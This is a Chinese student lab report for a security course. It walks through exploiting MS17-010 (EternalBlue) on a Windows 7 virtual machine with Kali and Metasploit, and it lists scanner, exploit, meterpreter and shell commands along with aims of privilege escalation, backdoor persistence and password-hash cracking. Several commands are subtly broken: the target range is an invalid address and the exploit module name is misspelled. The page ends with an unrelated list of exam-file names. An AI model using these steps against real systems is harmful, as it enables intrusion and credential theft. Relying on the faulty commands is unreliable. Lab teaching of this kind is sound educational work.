实验任务书

课程名称 网络安全软件开发 指导教师 石海赟 实验日期 2021.3.12

班

级 网络 2 班

姓

名 陈欣紫 学

号 2018211001001403

实验成绩

一、实验项目名称

使用 KALI 进行 MS17_010 渗透提权

二、实验目的及要求

1. 熟悉 kali 的基本安装与使用

2. 理解软件 msf 的模块调用与使用

3. 掌握 MS17_010 的模块的 mimikatz 软件使用

2.掌握 windows 的密码破解以及 hash 破解

三、实验环境

Windows、KALI

四、实验内容

1. 掌握永恒之蓝的使用以及 msf 模块的使用

2. 掌握基本提权与后门维持

五、实验步骤

1、搭建好环境准备,在 WMware 虚拟机软件中分别建立以 kali 和 win7 为镜像的虚拟机,按

照步骤安装好后,配置好虚拟机设置以及网络连接。

2、分别打开两台虚拟机,在 win7 中打开 cmd,查看 ip 地址

3、在 Kali 中打开终端,输入 msfconsole

�





4、搜索永恒之蓝代号 ms17_010

5、首先开始扫描局域网中存在的永恒之蓝的漏洞的电脑

6、填写需要扫描的网段并运行脚本

7、找到包含 MS17-010(确定 IP 后面确定有 ms17_010 漏洞即可确定为漏洞)

8、调用攻击模块 exploit/windows/smb/ms17_010_eternalblue

9、调用 meterpreter 工具攻击

六、实验程序与实验结果

实验程序:(详细见实验步骤截图代码命令)

msfconsole

search 17_010

use auxiliary/scanner/smb/smb_ms17_010

set RHOSTS 192.168.199.136.0/24

run

use exploit/windows/smb/ms_010_eternalblue

meterpreter

shell

实验结果:

�

七、实验总结

通过本次实验我们学习复原了永恒之蓝的攻击原理及过程,初步熟悉了 kali 工具的基

本使用,但对于代码的理解和运用仍需继续学习加强。

八、教师评阅意见

�

2023年江西萍乡中考道德与法治真题及答案.doc

2023年江西萍乡中考道德与法治真题及答案.doc 2012年重庆南川中考生物真题及答案.doc

2012年重庆南川中考生物真题及答案.doc 2013年江西师范大学地理学综合及文艺理论基础考研真题.doc

2013年江西师范大学地理学综合及文艺理论基础考研真题.doc 2020年四川甘孜小升初语文真题及答案I卷.doc

2020年四川甘孜小升初语文真题及答案I卷.doc 2020年注册岩土工程师专业基础考试真题及答案.doc

2020年注册岩土工程师专业基础考试真题及答案.doc 2023-2024学年福建省厦门市九年级上学期数学月考试题及答案.doc

2023-2024学年福建省厦门市九年级上学期数学月考试题及答案.doc 2021-2022学年辽宁省沈阳市大东区九年级上学期语文期末试题及答案.doc

2021-2022学年辽宁省沈阳市大东区九年级上学期语文期末试题及答案.doc 2022-2023学年北京东城区初三第一学期物理期末试卷及答案.doc

2022-2023学年北京东城区初三第一学期物理期末试卷及答案.doc 2018上半年江西教师资格初中地理学科知识与教学能力真题及答案.doc

2018上半年江西教师资格初中地理学科知识与教学能力真题及答案.doc 2012年河北国家公务员申论考试真题及答案-省级.doc

2012年河北国家公务员申论考试真题及答案-省级.doc 2020-2021学年江苏省扬州市江都区邵樊片九年级上学期数学第一次质量检测试题及答案.doc

2020-2021学年江苏省扬州市江都区邵樊片九年级上学期数学第一次质量检测试题及答案.doc 2022下半年黑龙江教师资格证中学综合素质真题及答案.doc

2022下半年黑龙江教师资格证中学综合素质真题及答案.doc